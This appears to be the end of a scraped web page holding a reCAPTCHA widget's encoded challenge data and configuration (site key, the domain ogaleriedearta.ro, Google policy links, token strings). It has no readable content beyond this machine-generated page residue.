w4YMKvwqMqw4jDiyQZe8KUPEpaAMKScEbCg1/CicOBV1HDggIlw6xIcgFCw7nDpAfDr0lQSxMOw7XDumhNwp1sw5JLw7p3C8KAw4/Dlz7DrMKJw5fDgsO5w75tecOCwpYpw7lxwrAiYcOWBcOBw7rDkcKdw4/DnGzCjMORw7HDnsKiw4ZydnYXwp/Cm07Cl8OcIGo8OsO7Yy5Zw4PDqsOdw7DDqRoKwrMDw4VAwrjDpMKdBUo2wobDpMO8HcO3w4xEdxTCmcKyMQEMwrF6esKrw6XDpxbCj07Dh8OrH0vCscOCw6rDv8OZc23CjcOtw6kFf2HCnMKwwolWw4DCgE1YUXnDnR/CucOWeybCv8KHKAFxBcOwMcKpFsOHwocow6/CgzpZP8KOO8OQBMKIE8OFbTjDrm3CkUXDkcKiC8O4AMOqw5VPdcKSdcOZwqoDwrQ6QX4RZMOjURHCjcKjwqbCvcONwr/CusKzZMKgQsOfLcOUE8OAw5NCwr7CsXXDr29LSU3CgsKwV0/CvyQoSELDtzINw5AvV8KqC0rDvnVgwpA5wqTChx7DocK8wqh5w7IMw4AoUQ/DnMO+wqt8XUZ9wp7CgjfCocK8JcOrZcO5w4LCjxcmHgxpUTDChkPCgXzDqFDCo1UwYC8wZMKfAxjCu2DDjU/DtMKKw5XDgMOuL8KdwpI9EMO/Z8O0wr3ChkbCiSpnEsKOwqAGLHxITkYEPsOZYnHDp8Opw7M/w5Rbwph8KAnDpxrCgcKjw7jCgUAMw6XCkkRdw6XDrAHDgzANbBvDtsKNwrHCkcOhwqsjwq3DvTjDlMOswqvCtH/ChAjCq8OzSBRsA8OXwoVcwqXDgx1Lw5Bxw69jK8Ocw60wSn7CtcK5woVcwok8T8OAF8KLwqlFwqocw44Fw5rCkw3Du8OMT3PCoyZVw6LDrMO5w5leMxbDoMKvw6R0wqFTQQjCl3Erw4/[base64]/BhrDiid/wp9Jw7lkMjIRBk7DqsKtw7ZPUsK8ew8NN8O+YHJpw78AwrfDpjBGXWnDjTDDksKAO8Kgwo/[base64]/e8KEwojCtcOUSXPClnwpWjIZKWLDmFkDMzjDhlXDthNZQk7CtMOBwpzDssObwqrCoTpLw7fDocK1w4QVDcOsAMOaw7caw5cmw6bDq8OJwoRXD0BqC8KWURAZw65qwrlEYToPMknDqS/Cn8Kaw6F4OHVMwp3CkMOWwpkNw4TCgcKfwr4KSMKVGmLDjFdcSGTDmC/Dr8OhwroEwr9RJRk1wpjCigJcWUsFW8OMw4jCkRPDjsOANcOCCgNAQH3CnhrCi8Ovw7jCnDDCiMKwDMKpw7ouw4DDv8Opw7NCO8OpA8OEw4TDrSlwIzLDmDzCjivDg8KNWsOCNCUBw5NyPHLChsKEO8KWw44KwoEuw5cFwqDDu8KZwpLCukEeNFfDo8OWw6/CrcO3wojDtghEwrhQw7nDn0XCg8O5UcOvwoDChcKmecOzT18MCMOrwrzDgA/DrsOhSsKWwpNTwo4WwqTDgMOCw7zDklnCmcKmEsKYwq7Do8KSQMKSw7olw6YKwrFcOMK6w51zwroAMU3CrWTCpsKDacOUwoXDpk7CmVVUXW7CvMO8w7LDnMKNw6zCtcOcw5jDnxnCnhZiwo5CwpbCrsKIwr7CpsOkwqDCi1DDtcKHKw1/MBIDw7HDgzDDn8KBU8O5BMO8w5PCkMOyN8O+w4fClQrDtcOeYcOJHBvDoQ07wqZ2w4ZsSsOkwpPClBM8wo10FzVqwr7Cl2LCi8KUWcOtw7vDqCoxchLDhiIWf0nDrE1Fw70mMMOKwqxodMK/wpQKwrk9GMK7XcK0w7vDp8KuwqUOJyrDgVHCiDc8f0d/w64BwoTCi8K5w78uZ8O8w5bCrx/[base64]/DisKVXsKdUwzCvA0Sw6HCvsKqw689NQFuw7jDucOwfQlDwq/DvMO4VsO4w73CjGx5f03Cv8O4WcKJw6fDtw7Ci8OiwpPCt8OMf11/c8KxwrMzw4DCvsKswrzCgibDksO2wql1V8KFwohdH8Kdw45VLsKhI8K1w5lkFsKcMcOYwoLDoXsgwq1uwoYrwrQtBsOkwpBrwr8Uw7dtwqjCrMOawrBYDy7DtMKSw4QrecKow4Q4wq8gw7XClFXChX5Cwo/DjsOow45Rw78AIMK4bMOlw4/[base64]/CrMOhe3DCpR9awoMBBMOxw4vDq2XClMKocC7DpcK8ZV7DjsKxPAzCnz7DpmIFXMKPw6EAw57Djy3CnsKUwpHDp8KIR8OowplNwqHDhMOkwpYFw7jChcKLR8OVw41Uf8OkYwxcw7bCn8OnwoctHFPDiGvChQk8UA9Dw7/[base64]/CnF1JM8KHOcOxEcOdwqktTcOBwqXCpMKBDzPDj8KUw6gyBcKbQEhvwpJEOMOcDDQRTh0Jwr4jYx9pSsOFa8OMT8OjwqPCrcOqw6ZKw6sbUMOtwoNKSXocwrTCkl1BAMO7UFwUwqDDl8Kyw79Dw7TCk8K3YMOcw4bDvwzCpcOMBsOowq7DoGzCtiPCgcOgw7c/wo/Di3fCl8KMDcOoFETCl8OFC8K1dMOQwoACwqlnw5UGPVfCn13DmSDCqsO9UlowDnrCrmN0w6p8eCbDvMKjPx5BL8K6w6Eww5DCmX3Cq8OYw4kowoDDvcKswoRKN8O1wrR+w4LDicO4XlzCsw/CjcOmwpk7RFXCtMOjOwjDmMOHUcKgTyZLbsO+wo/[base64]/Di8KBcTBJwqcgTsKIw5Rdw4/CpDvDt2/[base64]/[base64]/[base64]/P8KZw5QCw65UwprCpcOiFcKQwo45w5h2NEvCqMOTMMKNwqLClsO4woF/[base64]/[base64]/wprDhWI+fXQ6wpYBwqkKw7PCvV/DgcKmwr/DhClWAB0ywpcvIDIVcR/Cn8OTEMKUN1hjATDDocKPI3vDkMKSdljDo8OdJcKrwq0KwpY/fRfCisKNwrvCgMOuw6bDn8Ogw7DDhcKEwqLCg8OuZsO1bCjDoH/CjcOobcOhwrUfdXNBUwXDjAoiWkjCoRUqw4UWYmZVA8KlwrnDiMO5wpbCjzXDqVjDnScjccOpYMOtw5sWOzzCnAxpwpt/w5nDvBFWwonCsnHDuUwJaCLDjxzCjB14w5RyZcK7McORBn/[base64]/[base64]/DkhZzJwFvE8O1S2EAwopyNSFfTQfDvgE8wpvDrsKfw4Y2Ow7DlWEIwog2w6fCkQVGXMK2axJjwptwLMKxw7Abw5DCknkcwq3Dn8OiPhzDvBnDpj9cwpYuHsObw4MawqLCncO8w47CpWdYYMKcWMOBNS7ChSDDssKXwqpAQsO4w5kuSsObw5JlwqZYf8KLB3/CjhbCm8KKBQNOw74xADDCuwc0wojCkMOqbcKARMK2AsK7w4vCscOjwoRGw4dXZx7DkmYhTXluw5h6c8KOwq8PwrHDoDEEdsKIGHhxcMOXw5HDigIaw4loMFbDqSLDhw/CqE3Dt8KQb8KYwpMmERt6w55lw5VUwptiQwnCocObRhTDkCd2DcKRw7rCizpaTy/[base64]/fgLDosK7w7V9w5Qbf8Kdw40jwpLCmsOYw6U/N0JWDgvDlMKLDh3ChsKKw73CpMKXw7w2DsO2W1NycTPDjcO4wqlfP2fCosKYwrlBNz9aw4wSOn7CpBfCtkE3w7zDjFXCsMKqAsKSw78jw6s3BTgFc3Jiw6DDsBMTw4DCth3CswprXRbCoMOvbR/DjcOCbsOGwrQ2wqrCjm9dwr4dw4xYw6PDt8KDdWbCqcKQw7HDhSzDhcOWw47Dl8KkXsKPw7LDlzY1cMOkwox/MEokwqjDpR/DlAcJU0DCoFPCnnBQdMOnKwUhwpcZwqhjwpfCozHDrCDCrcODeFJGRsOxeS3Cs0MRfA42wqvDl8KxLzFFCsO7BcKgwoEmw5LDrsKCw6N1Py0ffH9ZLsOgTcKbSsODPD/Dn2zDiG/DrFpQCBAQwrJwKnXDq0QZcMKKwrZUMcKHw6Jzwp9Tw7HCg8K/wq3DqzrDv07CtmhIw6xzwr3DuMOuw4/[base64]/[base64]/DpjtlwrVVS8KTwpIpNcKCw70lw78MM8KBX2kDEcKcG8KFcB9zw50gdybDlsOVK8Osw4DDtQzDlFvCo8O8w43DiHhmdcOow6HCqsOXc8OrwqF7wqfDmMOVX8KeaMOSw6nDicOZK1QCwpwDeMK4X8OhwqrCh8OmNGVScMK2MsKtw69UwpPCpsOSB8K/bsKIXDbDo8OuwoINdMKoPCVlLsOHw75dw7EGbsK8JMO6woB7woAHw5nDjsOeCjfDkMOGwpgSDxjDtcOkKsOSNlfDrWPCr8O/K15jBcO2csOAXy82WsKILcO2D8OrMMKeClUCFlxyGcOXGFszRjzCoFNFwpsHURt4UMKuHW3Cp11sw7Buw7JQdXE0w73CncKqe2lPwo9Ow7crw4LCox/Dn0/DvMOdSRTCkjvCjMOjOsK5w48KdsKwPAHDlsK8w4TDkmPDlmHDsUI+wqXClGPDhsO1e8OJcGF9A1HCmcKDw6BAw45gwoB2w4jCpcKLdsKBKsOewrJ9by5/VsO/EkQ3wqxYRE4CwrQMwq1vUxQvCAhzwoDDvzrDp3PDusOdwp4Vw6vCuxDDvcONS3XDu2NNwprCiDxDRxDDgEhvw6fDvRkWwozCvcK1w6XDmx3CvRDCgH55QCMzw4vCjSEcwozCscOwworDkH0mwrohNwDCliFgw6jDucOxNmvCucOWTjXCmTDClsO+w5nChMKOwq/CosOjcDDDm8KdAihwOMOEwqnDnh0RQm9ScsKKHMKab37Chl/Cv8OQZRDDgMKsLsOwRsKJwqNqDcO1ecKcDjFvNsKQwoVid2DDpsOWRcOCE8ObU2LDmMOQw7/CrMOQKlzCtSxPw4A2w63DgsK1w4VSwqFrw4bCjcO3w6ISw6U4w5Ezw6/ChMKewpLDgxbDksOIISDCvWfClAXDuAvCrsOOGsOKJsOVw5TCmMK1TTfCtMOHw5A/aGHCg8OfRsOVNMKZS8OzdVLCownDrhvDmS8cYEJFfF4Ow58Gw4HCoQjDmcKxcD0uJwPCgcK2w5gaw6BBCybCu8O9wrbDlsOZw6/[base64]/Cm8Orw73DlcK8wobCshTDskIxw44hd8K+wozDpBTCtMKzNcKEfh7ClcOcOGN3wr3DlMKNe1TDnT8ewrXDjXV4L3lSGEJ6wpRzfRZkw5TChBZke3zDpRDCgcOtwr9uw5/DpsOSM8OEwrADwrvDvj1Uwq/CnG3CmylHw59qw7tUeMK6SsOEVcOXwrNtw5zDonpJwrbDtTh9w74lw7lfJcOcw6gYJ8KdBcO/wp5fAsOBJ3bCgRXCkcKYw7woG8ObwqTDun/[base64]/w4fCrMKcClQBM8OiBMKPOXPDuhvDtcK9wrIIwq1uwofCnWgfbyTDq8Kyw7nDocOlw5bChxweIlwew4Ehw43CvWN7HFjCgnnDpMOaw4PDkDXCvMOnCW7Ci8KCRQ3Cl8OEw4gdJ8Osw7PCkm7DrMO8M8OQS8OUwp7DlmjCqMKUTsO/[base64]/Dh8K6CsKrw51TW8OUwqnCkmTDsDNuOFJ1d8Oyw6oOw4N7fE8+w5PDuA3CtsOgNMONd2HCjcK0w79fw5BVVsOvLjbDqWHCssOOwqEIRMKBXXEKw4LChMO/woYewq/Dt8O7TMO1N0h0w5FVfGhdwosuwpjCqljCjDbClcKbw7rCoMKWJ2/DssKMFjwXw4zCu2UUwowuHXJcw6bCg8OSw4jDvsKqIMK/wpHCncK9fMODTMKqPcKIwq0+YcO/KcKNKcONG33CkUnCiCzCnMKSIV3CiMOiYUvDvcODScKvWcKiR8Kmwr7DribCusO3wogWGsK/esOHEnkPdsK4w7rCicK9wro3woXDt33CtsOjJw/DscKnZUFAw5DDnsKKwoI2wpnCuh7CjMOLw79qwrDCn8KHDcKgw78/WEArLV3CncK3PcKuw6HCvFLDk8KOw7zDoMKhw6bCliB7E2PCtwzCvC4jXwQcwrUxWsOANQhOwoDCvinCtgjCjsO9G8KYwoQSZ8ODwrXCmm7DhAAgw77DusKmUlVWwprClk4xW8KQECvDmcKiA8KTwqcHwrBXwp0Zw5nCsiXCusK4w6ADworCj8Krw7l4UB/CowzDssOqw45Nw7jChWbDgcObwo7DpC1aQsKywoV4w7wnw6trbUbDjXR1aALCtMOZwq7Cg2ldw7kvw7QywqfCnMObaMKLGl7DhMOqw57DusOdAMOdRC3DhXFGTMOtC3xGw5/DuEPDv8OEwqplVUMaw64jw5TCuMOmwq/[base64]/Cu8KAVsK2YcOoSsKdwqHCi8KKEcKswqrCoMOqwq55TBzDjiXDnEVRw7ZRIMOzwrNSIcOgw4MDTsK3RcO/w6oIwrlgAQnCvMKMaAzCrzjCpRbCp8KmDMOhw60NwofCnk9TOD9yw7xkwqg5NcKxfU3DpR1ieV3DuMKcwqxbc8KcRcKowpg/bsO7w45mDiAwwpLDi8OfYF3DlsKcwoLDgcKvcR1Ww6l4Ihd3JSXDgS9VdHZ2wovDsXETd2pSZsOWwrPDjcOawq3Dh0JsHR3Cj8KXLMKhFcOawovCkzgVw6AEd1/[base64]/DusOvSsKQwrjChgxMwrLCjFgDA8OaJ8OuXQBww63DiQoAw78CG0sQKEdRDcKyQBlnwqkOwqrCjRUkQTLCnwTDlsK1XVInw6RRwpAhbMOtGRNnw4fDv8OHw4JpwonCiU/CpMODfkkVbWlMw75mdMKBw4jDrF83w6TCrR8wWBjDj8OMw4vCocO3wo4fwq/DmnROwofCpsOnPsKKwqgowrPDjwDDtsOOCwVuF8KFwoZKV2wcwpMJOk5DE8OqA8Kvw7HDjsOuLDAyJysZCMKIw49iwqh9OhnCuiIMw6vDjkALw4gZw4PDnGQ4f3fCrMKAw4dIH8OYwp/Cl1DDocO7wpPDjMO7RcOAw4PCh24UwoR9csKzw4jDhcOsWFVaw5bDll/CmMOwXzXDssO8wqXDoMKbwrDDjzbDu8KZw6LCp2wYBGwLVWJ8CMKoC3AdZQ9eKg3CthPDq2xPw6TDhCIrOMOBw74ewp/CqADCnj7DqcKlw6hIJVZzEMObTBTCqsKLAg/Dv8Orw5NmwpwBNsOQw55HccOqWANfWcOswrDCqypAw7nDmA/Du0/DrHjDuMOcw5Jyw77DoFjDuRB9wrY7wo7DucK9wpkOMgnDkMOfcmZoY3AQwpJmDyjCoMOYQMOCIHkUw5FqwpFJYsOISMObw5/[base64]/CkG/Cqi7ClsK+YsO0Z8KwwowDwq0FCMKHwpERXMKPwr81w5vDmT7DuWx8bwHDhAM6AMKiwr7Dv8OLZmrCtXB9wpQMw7A2wq/CkQ8rDH3Du8KSwqEDwrzDucK8w5l7bXVgwpLCp8OQwpXDsMKcwrUSRMOVw7fDmsKFdsOWMMOtGgJ8A8OGw6/ChB1EwpnDglgVw6t8w47DsRcTccODIsK1RMKNQsORw50ZK8O0BAvCqsOTacK7w4cmLR7CjcKZwrjDu3jDoisoK04vO1MBw4zCvVzCp0vCqcO5JDfDpRvDtDrDmh/Cg8OXwp0Fwp1GLUZCw7TCgW8gw5TCt8OewrzDnBgMw7HDt1oCd3R3w6ZTacKpwp/CrkbCnnzDosO5w7Umwq9gfcOJw77Cri4Sw7tYKHU9wpBKISUQb1tTwrdpasKePMKbIV8IeMKLSzXDtlfDlizDiMKbwq/Cq8OlwoZewpgWQcOWUcOaMQELwrxMwohjKjzDrMOYaHpDwpPCg3vCunXDkF/[base64]/DvE/CiHvDtjHDljdmw7hQw5vDsRzCjQdWwoRaw6DCmgvDksOoUm/[base64]/[base64]/DjsO6ccO1d0taSsKARA/CiMOYQsO/w4doeMKnN2PCjGJqQcK0woPCrXbDscK6UnA9BRXCtyxQw5IEYsK3w6jDp214wpgDwpjDlRnDq1HCqV3DscK7wo1PHMKqHsKzw7hjwp/DoQnDicKRw53DrcOHBsKAb8O5PDAswoXCtDXDnUvDjFt1wp1gw6fCncOpw59eN8K1ZMOQw6vDisK5fcKjwpzCm1/Cp33CvSTCmWBow58ZU8OZw7VpYVsxwp3Dint7QRDDoSnDqMONQUBTw7nDsyLDv1Acw4t9wqfCtsOAw75Ib8K/[base64]/DgsOEwrrDrcOew5jDoHLCjcOIOcOWaUXCmMOzBMOfwpUuPxxkL8OTAMK8LSlabxzCmcOAwr3CqMOTwoMiw6M6PzbDuk/DnGjDmsOfwoDCmXkKw6Upcwc3wrnDij/DsQdOBm3Dlz1rw5bDuCPCmcKlwrDDggXCmcOww4l3w44kwpxWwrrCl8Onw7PCvzFHJBkxbj4cwpbDqsKmwq/CrcKmw7TCiHPCtzkmSS5yN8KKeXnDmSo4w6zCmMK3LMOAwphuDMKPwqvCqcKqwos9w4nDhMOuw67DuMK/TsKKPynCj8KNw5DCpD3DvRPCqsK2wr/CpiFTwqYXwqhEwrrDg8OWfgBPdg/DtcK7DCDChMK0woLDh2Mrw43DlFDDrcKZwrjCgFfCgTQwMVIowovDsULCpHxiXMOTwp8sEj/DqUg2RsKMwpvDgUt8w57CgsOXbz/CpWzDrsKAYMOxZkDDr8OJBBcDfHQPWHRGwoHCjC/CmC17w4XCrgrCr0x7H8Kywr7DhgPDvn8Dw7nDrcOzOwPCn8OeYcOMCVI8KR/[base64]/CiwDDoGnCrF/[base64]/ClmLCgR7DnH7CusK7J8KRLMOBPWnDuDnDhAXDj8OYwo3Ci8Kew70FcsOaw7VbFCLDt0vCtl3CjRLDhRAxf3HDlsOXwovDjcK5wpjChU1ZT3jCnlIgdMKYw5fDssOxwrzCjFrCjBYEC3kIcC58el3DkUXClMKiwoPDjMKAIsOUwqrDhcO7Y2/DvjbDikjDv8O9CMO4wrbDhcKSw67Cu8K/IX9vwpdVwr3DuV1kwrXCkcKRw4wiw6lWw4DCv8K9RnrDlBbCpcKEwqMow6lLb8Kdw6jDjBPDjcOcwqPDlMOYQEfDq8KLw4PCkTHCoMKIDTfCnl8fw4vCv8OOwpUbTcOQw4bCtktzw5pqw7vCvMOlZMODJjDCl8OpeXrDqEAUwp3CgTJB\x22],null,[\x22conf\x22,null,\x226Lfu9asZAAAAADxEmi15S3HFN91LLf3CnWDnyfTm\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,413],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://ogaleriedearta.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2229BLeaB5OpCLru+lRmd2Y8bf0Vuyw0nN2zPYtikdoME\\u003d\x22,1,0,null,1,1762299372758,0,0,[130,10,27],null,[252],\x22RC-2HJWH3x6qOMmZw\x22,null,null,null,null,null,\x220dAFcWeA4-UeFwlxWeReOLoHzsL0O_HplgKiaiRjTH4GTKYxOf87vHEvFU6gct1rvLrdvNJc4eLSOL3r68e1nSPjdzyrVM46iMGQ\x22,1762382172858]");
    </script></body></html>